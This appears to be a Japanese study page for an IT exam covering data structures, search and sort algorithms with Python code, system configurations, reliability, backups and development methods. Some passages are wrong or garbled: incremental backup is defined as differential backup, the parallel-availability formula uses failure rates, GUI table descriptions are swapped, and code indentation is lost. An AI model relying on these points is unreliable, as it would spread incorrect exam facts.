
循環連結リストは単方向リストと同じで次のデータへのポインタを持つリストのこと。 単方向リストとの違いは最後尾のデータが先頭データへのポインタを持っているところにある。
木構造はデータ同紙に階層的な親子関係や主従関係を持たせたデータ構造のこと。OSのファイル管理構成などは木構造になっている。

木構造の各データは節(ノード)、木構造の根っこ部分を根(ルート)、一番下の部分は葉と呼ばれる。また各データは枝でつながっている。
木構造ではデータは親子関係になっており、結ばれた上の節を親、下の節を子と呼ぶ。
2分木は根やそれぞれの節から出る枝がすべて2本以下の木のこと。 また、根から葉までの枝の数がすべて一緒の2分木は完全2分木という。

2分探索木はどの節においても常に「親のデータが左部分木のデータより大きく、右部分木のデータよりも小さい」条件を満たした状態の木(「左<親<右」)のこと。

2分探索木の中にあるデータを最短で探し出すには、探しているデータの根の値を比較する。この探索ではデータが見つかるか、データが見つからず節がなくなるまで繰り返すことでデータを探索できる。
新たな節を追加する場合はデータ探索と同様の方法で正しい地に追加できる。 また、2分探索木から節を削除する場合は節の削除により2分探索木の性質を失わないように、2分探索木を再構成する必要がある。
ヒープは2分木のうち全ての節で「親>子」が成り立つ状態の木のこと。

探索(サーチ)は沢山のデータから目的のデータを見つける事を指す。 データの探索にはデータ構造の特徴にあったアルゴリズムを使う必要があり、代表的なものには線形探索法や2分探索法、ハッシュ探索法がある。
線形探索法(リニアサーチ)は先頭から順に探索していく方法のこと。 線形探索法では番兵と呼ばれる目的のデータを配列最後尾につけることでフロー処理の簡素化を行える。
特徴は以下の通り。
なお平均比較回数(平均探索回数)は(n+1)/2回(nはデータ範囲の最大値)となる。

2分探索法(バイナリサーチ)はあらかじめデータが小さい順か大きい順に整列されている際に使用されるアルゴリズム。手順は以下の通り。
なお平均比較回数(平均探索回数)はlog2N回(nはデータ範囲の最大値)となる。

ハッシュ探索法はデータの格納場所のアドレス値をあらかじめ関数を使った計算で決めておくアルゴリズムのこと。また格納先を決めるために用いられる関数はハッシュ関数、ハッシュ関数により求められるアドレスの値をハッシュ値という。
特徴として、衝突(シノニム)が発生しない限りハッシュ探索法では検索データは1回で見つかる。
なお衝突が起こった際は各配列の各要素をリスト構造にして新しい場所に格納する。
データを小さい順(昇順)または大きい順(降順)に並べることは整列と呼ばれる。

バブルソートでは隣接するデータの大小を比較し、必要に応じて入れ替えることで全体を整列させる。
データ比較回数はn(n-1)/2回となる。
def bubble_sort(lst):
n = len(lst)
for i in range(n):
for j in range(n-1):
if lst[j] >= lst[j+1]:
lst[j], lst[j+1] = lst[j+1], lst[j]
return lst
選択ソートでは対象とするデータの中から最小値(or最大値)のデータを取り出し、先頭データと交換しこれを1つずつずらして繰り返すことで整列させる。
データ比較回数はn(n-1)/2回となる。
def selection_sort(lst):
n = len(lst)
for i in range(0, n-1):
min = i
for j in range(i+1, n):
if lst[j] < lst[min]:
min = j
lst[i], lst[min] = lst[min], lst[i]
return lst
挿入ソートではデータ列を「整列済みのもの」と「未整列なもの」に分け、未整列の側からひとつずつ整列済みの列の適切な位置に挿入し、全体を整列させる手法。
def insertion_sort(lst):
for i in range(1, len(lst)):
tmp = lst[i]
j = i - 1
while j >= 0 and lst[j] > tmp:
lst[j+1] = lst[j]
j -= 1
lst[j+1] = tmp
return lst

シェルソートは挿入ソートを改造したもので、ある一定間隔おきに取り出した要素からなる部分列を整列しさらに間隔を詰めて同様の操作を行い、間隔が1になるまで繰り返して整列させる手法。

中間的な基準値を決めてそれよりも大きな値を集めた区分と小さな値を集めた区分に要素を振り分けてこれを繰り返すことで整列する手法。
未整列データを順序木(ヒープ)に構成し、そこから最大値(or最小値)を取り出して既整列に移す。これを繰り返して未整列部分をなくしていって整列する手法。
再帰アルゴリズムはある処理を定義した関数Aの中で同じ関数Aを呼び出して処理する再帰呼び出しを用いたアルゴリズムのこと。
オーダ記法はアルゴリズムの計算量(実行時間)をO(式) の形で表すこと。
平均計算時間≒オーダ
集中処理は1台のコンピュータに処理をさせる方式。 特徴は以下の通り。
分散処理は複数のコンピュータに分散して処理させる方式。 特徴は以下の通り。
リアルタイム処理は要求された処理をすぐに行う方法のこと。 リアルタイム処理を行うシステムは決められた時刻までに処理を終了することを要求されるが、その厳密性により2つの種類に分けられる。
バッチ処理はまとまったデータを一括で処理すること。 リアルタイムにすぐに反映する必要のない処理の場合、一定期間ごとに処理をまとめて実行する。
クライアントサーバシステムは現在の主流の処理形態。 これは基本的には分散処理を行い、ネットワーク上の役割を2つに分け集中して管理や処理を行う部分をサーバとして残すことが特徴。
クライアントサーバシステムの機能をプレゼンテーション層、ファンクション層(アプリケーション層)、データ層の3つに分けて構成するシステムのこと。 これに対し通常のクライアントサーバシステムのことは2層クライアントサーバシステムと呼ばれている。
3層クライアントサーバシステムでは各層の役割が独立しており、クライアントの環境が異なっても同じ機能を提供できる特徴がある。
シンクライアントにおけるクライアント側の端末は入力や表示部分を担当するだけで情報の処理や保管はすべてサーバに任せる。
ピアツーピアは完全分散処理型のシステム。これはネットワーク上で協調動作するコンピュータ同士が対等な関係でやり取りをするものでサーバなどの一次元的に管理するものが必要としない。
デュアルシステムは2組のシステムを使って信頼性を高めるもの。
このシステムでは2組のシステムが同じ処理を行いながら、処理結果を互いに突き合わせて誤動作していないかを監視する。
いずれかが故障した場合に異常の発生したシステムを切り離し、残る片方だけでそのままの処理を継続する。
デュプレックスシステムは2組のシステムを用意するのはデュアルシステムと同じである。
このシステムでは主系が正常に動作している間、従系ではリアルタイム性の求められないバッチ処理などの作業を担当する。また主系が故障した場合には従系が主系の処理を代替するように切り替わる。
| 方式 | 説明 |
|---|---|
| ホットスタンバイ | あらかじめ主系の処理を引き継ぐために必要なプログラムを起動しておくことで瞬時に切り替える待機方法 |
| コールドスタンバイ | 従系は出番が来るまで別の作業をしていたり電源がOFFだったりして、切り替え時に時間がかかる。なおその分コストダウンが可能 |
マルチプロセッサシステムは複数のCPUを用意するシステムのこと。 これにより処理を分散させ、システム全体の処理時間を短縮する。
マルチプロセッサシステムは主記憶を共有するかしないかにより2種類に分かれる。
| 方式 | 説明 |
|---|---|
| 密結合マルチプロセッサシステム | 複数のCPUが1つの主記憶を共有し、単一のOSで制御される方式 |
| 疎結合マルチプロセッサシステム | CPU毎に自分専用の主記憶をもち、それぞれが独立したOSで制御される方式 |
クラスタリングは複数のコンピュータを組み合わせて信頼性の高いシステムを構築する手法のこと。
フェールトアホイダンスは障害そのものを回避するために事前に対策をする考え方。
フォールトトレラントは障害が発生してもシステムを稼働できるように対策を図る考え方。
故障が発生した際に、安全性を確保する方向で壊れるように仕向ける方法。
故障の場合は安全性が最優先とする考え方。
故障が発生した場合にシステム全体を停止させるのではなく機能を一部停止するなどして動作の継続を図る方法。
故障の場合は継続性が最優先とする考え方。
意図しない使われ方をしても故障しないようにするという考え方。
RAIDは複数台のHDDを組み合わせて、あたかも1台のHDDのように扱う手法のこと。これによりHDDの故障などにも備えることができる。
システムの性能を評価する指標にはスループット、レスポンスタイム、ターンアラウンドタイムがある。
これらを評価する手法にはベンチマークテストがある。これは性能測定用のソフトウェアを使って、システムの各処理性能を数値化するものである。
レスポンスタイムはコンピュータに処理を依頼し終えてから実際に何か応答が返されるまでの時間を示する。
ターンアラウンドタイムはコンピュータに処理を依頼し始めてその応答がすべて返されるまでに時間を示す。
スループットは単位時間あたりに処理できる仕事量を表す。

RASISはシステムの信頼性を評価する概念。
稼働率はトラブルに内部時に使えていた期間を割合として示すものである。 この計算に用いる指標には平均故障間隔(MTBF) や平均修理時間(MTTR) などが信頼性などを表す指標として用いられる。

直列システムの稼働率 = 稼働率A × 稼働率B
並列システムの稼働率 = 1 - ((1-故障率A) × (1-故障率B))

故障の発生頻度と時間の関係をグラフにしたものはバスタブ曲線と呼ばれる。
システムに必要となるすべてのコストはTCO(Total Cost of Ownership) と呼ばれる。
TCO = 初期コスト + 運用コスト
バックアップを行う際には以下のような点に注意する。
バックアップには3種類の方法があり、これらを組み合わせることで効率よくバックアップを行うことができる。
保存されているすべてのデータをバックアップするのがフルバックアップである。 障害発生時に直前のバックアップだけで元の状態に戻せる。
前回のフルバックアップ以降に作成変更されたファイルだけをバックアップするのが差分バックアップである。 障害発生時に直近のフルバックアップと差分バックアップを使い元の状態に戻す。
バックアップの種類の関係なく、前回のフルバックアップ以降に作成変更されたファイルだけをバックアップするのが増分バックアップである。 障害発生時は元の状態に復元するために直近となるフルバックアップ以降のバックアップ全てが必要となる。
システムは企画→要件定義→開発→運用→保守というフェーズでシステムの一生は表せられ、ソフトウェアライフサイクルと呼ばれる。

この工程は作成するシステムにどんな機能が求められているか明らかにする。 要件を取りまとめた結果について要件定義書という形で文書に残する。
業務要件を実現するために必要な機能に関する要件。
システムが満たすべき品質要件、技術要件、運用/操作要件など。
要件定義の内容を具体的なシステムの仕様に落とし込む作業のこと。 システム設計は主に3つの段階に分かれる。
「利用者から見た」設計を行う。ユーザインターフェスなどの利用者が直接手を触れる部分の設計を行う。
「開発者から見た」設計を行いう。外部設計を実現するための実装方法やデータ設計などを行う。
プログラムをどう作るかという視点で設計を行う。プログラムの構造化設計やモジュール同士のインターフェス仕様がこれにあたる。
RADは迅速なアプリケーション開発という意味であり、エンドユーザと開発者による少数構成のチームを組み、開発支援ツールを活用するなどして、とにかく短期間で開発することを重要視した開発手法のこと。
RADツールとして有名なのはVIsual Basicのビジュアル開発環境などが該当する。 RADではプロトタイプを作成しそれを評価するサイクルを繰り返すことで完成度を高める。このフェーズが無限に繰り返されないように開発の期限を設けます。これはタイムボックスと呼ばれる。
アジャイル開発はスパイラルモデルの派生型であり、より短い反復単位を用いて迅速に開発を行う手法である。この開発手法では1つの反復で1つの機能を開発し、反復を終えた時点で機能追加されたソフトウェアをリリースする。
アジャイル開発の一種であるXPは少人数の開発に適用しやすいとされ、既存の開発手法が仕様を固めて行う方式であったのに対し、XPは変更を許容する柔軟性を実現する。
XPでは5つの価値と19のプラクティスが定義されており、そのうち開発プラクティスとして定められているのは以下6つである。
| プラクティス | 説明 |
|---|---|
| テスト駆動開発 | 実装前にテストを定め、テストをパスするように実装を行う。テストは自動テストであることが望まれる |
| ペアプログラミング | 2人1組でプログラミングを行う。1人がコードを書きもう1人がコードの検証役になり、互いの役割を入れ替えながら作業を進める |
| リファクタリング | 完成したプログラムでも内部のコードを随時改造する。冗長コードを改めるに留める。 |
| ソースコードの共有所有 | コードの制作者に断りなく、チーム内の誰もが修正を行うことができる。チーム全員がコードの責任を負う |
| 継続的インテグレーション | 単体テストを終えたプログラムはすぐに結合し結合テストを行う |
| YAGNI | 今必要とされるシンプル機能だけの実装に留める |
モデル化は現状のプロセスを抽象化し視覚的に表すことであり、システムが実現すべき機能の洗い出しのために行われる。
代表的なものにDEFとER図、状態遷移図がある。

DEFはデータの流れを図として表したもの。
DFDの例

ER図は実体と関係という概念を用いてデータ構造を図に表したものである。

状態遷移図は状態の移り変わりを矢印で表した図のこと。
CUIは文字を打ち込むことでコンピュータに命令を伝えて処理させる方式。マウスなどは一切用いない。
GUIは画面にアイコンやボタンを表示してそれをマウスなどのデバイスで操作し命令を伝えるグラフィカルな操作方式であり、現在の主流である。
| 部品 | 説明 |
|---|---|
| メニューバ | アプリケーションの基本領域であり、ここに各コンポーネントが配置される |
| ウィンドウ | アプリケーションを操作するための項目が並んだメニュー |
| プルダウンメニュ | クリックすると垂れ下がり表示されるメニュー |
| テキストボックス | 文字入力用の短形領域である |
| チェックボックス | 選択肢を複数選択したり特定の項目をON/OFFさせる用途に用いられる |
| ラジオボタン | 複数ある選択肢から1つだけを選ばせるのに用いる |
各プログラムをモジュール単位に分解・階層化させることはプログラムの構造化設計と言う。
シンプルで保守性に優れたプログラムを作るための構造化設計のためのモジュール分割法には「データの流れに注目した技法」と「データの構造に注目した技法」がある。
モジュール分けのメリットとして以下のような点があげらる。
モジュール分けした後の作業は3つの制御構造を用いてプログラミングする構造化プログラミングへと移る。
「データの流れ」に着目した技法は以下の3種類。
入力処理、変換処理、出力処理という3つのモジュール構造に分割する手法
プログラムを一連の処理(トランザクション)単位に分割する方法
プログラム中の共通機能をモジュール分割する方法

モジュールの独立性を測る尺度として用いられるのはモジュール強度とモジュール結合度である。

プログラム言語には低水準言語と高水準言語の2種類がある。
コンピュータが理解しやすいプログラム言語のこと。 機械語やアセンブラがある。
人間が理解しやすいプログラム言語のこと。 COBOL、C、C++、Javaなどがある。

言語プロセッサは人間が記述したプログラム(ソースプログラム)を機械語のプログラムに変換するプログラムのこと。
翻訳の仕方によって、アセンブラ、コンパイラ、インタプリタの3種類に分けられる。
アセンブラ言語で書かれたソースプログラムを機械語に翻訳するもの。
ソースコードの内容を最初に全て機械語に翻訳するもの。 作成途中で確認のため動かすと言った手法は用いれない。
ソースコードに書かれた命令を1つずつ機械語に翻訳しながら実行する。逐次翻訳するため動作を確認しながら作っていくことが容易に行える。
コンパイラ方式のプログラムの場合、その過程でコンパイラ以外にリンカとローダが使われる。
リンク(連係編集)はプログラムは自分で分割したモジュールやライブラリとしてあらかじめ提供されている関数や共通モジュールなどすべてつなぎ合わせる作業のこと。リンクを行うプログラムはリンカと呼ばれる。
